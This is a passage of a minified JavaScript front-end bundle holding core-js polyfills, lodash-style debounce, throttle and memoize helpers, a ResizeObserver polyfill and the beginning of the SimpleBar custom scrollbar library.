0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(_t(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=n.getConstructor(e,t,r,a),kn.REQUIRED=!0;else if(_t(t,!0)){var h=new u,p=h[a](s?{}:-0,1)!=h,v=o((function(){h.has(1)})),m=function(t,e){if(!e&&!jn)return!1;var n=!1;try{var r={};r[Ln]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new c(t)})),y=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){Cn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new c,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=l,l.constructor=u),(v||y)&&(d("delete"),d("has"),r&&d("get")),(y||p)&&d(a),s&&l.clear&&delete l.clear}return f[t]=u,Tt({global:!0,forced:u!=c},f),De(u,t),s||n.setStrong(u,t,r),u},Pn=kn.getWeakData,zn=Z.set,Wn=Z.getterFor,Nn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},Un=function(t,e){return Nn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=Un(this,t);if(e)return e[1]},has:function(t){return!!Un(this,t)},set:function(t,e){var n=Un(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qn={getConstructor:function(t,e,n,r){var i=t((function(t,o){Cn(t,i,e),zn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=Wn(e),s=function(t,e,n){var r=o(t),i=Pn(A(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).delete(t):n&&w(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).has(t):n&&w(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Pn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=In("WeakMap",s,qn);if(N&&r){e=qn.getConstructor(s,"WeakMap",!0),kn.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,d=c.set;En(c,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),l.call(this,t)||r.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?d.call(this,t,r):i.frozen.set(t,r)}else d.call(this,t,r);return this}})}})),Wt("iterator")),Yn=Wt("toStringTag"),Gn=Ke.values;for(var Xn in Zt){var Jn=i[Xn],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Hn]!==Gn)try{C(Kn,Hn,Gn)}catch(t){Kn[Hn]=Gn}if(Kn[Yn]||C(Kn,Yn,Xn),Zt[Xn])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{C(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,cr=Math.max,lr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?lr(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=hr(e)||0,dr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?cr(hr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function dr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function hr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(dr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=dr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return dr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,wr="object"==typeof t&&t&&t.Object===Object&&t,xr="object"==typeof self&&self&&self.Object===Object&&self,Er=wr||xr||Function("return this")(),Sr=Object.prototype.toString,kr=Math.max,Or=Math.min,_r=function(){return Er.Date.now()};function Ar(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Tr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Sr.call(t)}(t))return NaN;if(Ar(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ar(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=_r();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?Or(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=_r(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Tr(e)||0,Ar(n)&&(u=!!n.leading,o=(f="maxWait"in n)?kr(Tr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(_r())},y},Cr=/^\[object .+?Constructor\]$/,Lr="object"==typeof t&&t&&t.Object===Object&&t,jr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Lr||jr||Function("return this")(),Rr=Array.prototype,Ir=Function.prototype,Pr=Object.prototype,zr=Mr["__core-js_shared__"],Wr=function(){var t=/[^.]+$/.exec(zr&&zr.keys&&zr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Nr=Ir.toString,Dr=Pr.hasOwnProperty,Br=Pr.toString,Fr=RegExp("^"+Nr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,Ur=Qr(Mr,"Map"),qr=Qr(Object,"create");function Hr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Wr&&Wr in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:Cr).test(function(t){if(null!=t){try{return Nr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Hr.prototype.clear=function(){this.__data__=qr?qr(null):{}},Hr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Hr.prototype.get=function(t){var e=this.__data__;if(qr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Hr.prototype.has=function(t){var e=this.__data__;return qr?void 0!==e[t]:Dr.call(e,t)},Hr.prototype.set=function(t,e){return this.__data__[t]=qr&&void 0===e?"__lodash_hash_undefined__":e,this},Yr.prototype.clear=function(){this.__data__=[]},Yr.prototype.delete=function(t){var e=this.__data__,n=Xr(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Yr.prototype.get=function(t){var e=this.__data__,n=Xr(e,t);return n<0?void 0:e[n][1]},Yr.prototype.has=function(t){return Xr(this.__data__,t)>-1},Yr.prototype.set=function(t,e){var n=this.__data__,r=Xr(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Hr,map:new(Ur||Yr),string:new Hr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function di(t){return parseFloat(t)||0}function hi(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+di(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=di(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=di(r.width),c=di(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=hi(r,"left","right")+o),Math.round(c+s)!==n&&(c-=hi(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-n;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,c,l=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),c);li(this,{target:t,contentRect:l})},wi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),xi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=ci.getInstance(),r=new wi(e,n,this);xi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=xi.get(this))[t].apply(e,arguments)}}));var Si=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,ki=null,Oi=null;function _i(){if(null===ki){if("undefined"==typeof document)return ki=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),ki=n}return ki}oe&&window.addEventListener("resize",(function(){Oi!==window.devicePixelRatio&&(Oi=window.devicePixelRatio,ki=null)}));var Ai=function(t){return function(e,n,r,i){$t(n);var o=Lt(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(r<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=n(i,s[c],c,o));return i}},Ti=[Ai(!1),Ai(!0)][0],$i=Ut("reduce"),Ci=Gt("reduce",{1:0});Tt({target:"Array",proto:!0,forced:!$i||!Ci},{reduce:function(t){return Ti(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Li=$.f,ji=Function.prototype,Mi=ji.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in ji)&&Li(ji,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Ii=function(){var t=A(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Pi(t,e){return RegExp(t,e)}var zi,Wi,Ni={UNSUPPORTED_Y:o((function(){var t=Pi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Pi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(zi=/a/,Wi=/b*/g,Di.call(zi,"a"),Di.call(Wi,"a"),0!==zi.lastIndex||0!==Wi.lastIndex),Ui=Ni.UNSUPPORTED_Y||Ni.BROKEN_CARET,qi=void 0!==/()??/.exec("")[1];(Vi||qi||Ui)&&(Fi=function(t){var e,n,r,i,o=this,s=Ui&&o.sticky,a=Ii.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),n=new RegExp("^(?:"+c+")",a)),qi&&(n=new RegExp("^"+c+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(l),r[0]=r[0].slice(l),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),qi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Hi=Fi;Tt({target:"RegExp",proto:!0,forced:/./.exec!==Hi},{exec:Hi});var Yi=Wt("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xi="$0"==="a".replace(/./,"$0"),Ji=Wt("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=Wt(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Yi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Xi||Ki)||"split"===t&&!Qi){var c=/./[i],l=n(i,""[t],(function(t,e,n,r,i){return e.exec===Hi?s&&!i?{done:!0,value:c.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Xi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&C(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==d(t))throw TypeError("RegExp#exec called on incompatible receiver");return Hi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=A(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=no(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var c=n(e,t,this,r);if(c.done)return c.value}var l=A(t),u=String(this),f="function"==typeof r;f||(r=String(r));var d=l.global;if(d){var h=l.unicode;l.lastIndex=0}for(var p=[];;){var v=no(l,u);if(null===v)break;if(p.push(v),!d)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),h))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var w=String(v[0]),x=ro(io(st(v.index),u.length),0),E=[],S=1;S<v.length;S++)E.push(void 0===(m=v[S])?m:String(m));var k=v.groups;if(f){var O=[w].concat(E,x,u);void 0!==k&&O.push(k);var _=String(r.apply(void 0,O))}else _=a(w,u,x,E,k,r);x>=y&&(g+=u.slice(y,x)+_,y=x+w.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,c=i.length,l=ao;return void 0!==o&&(o=Lt(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=lo(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var 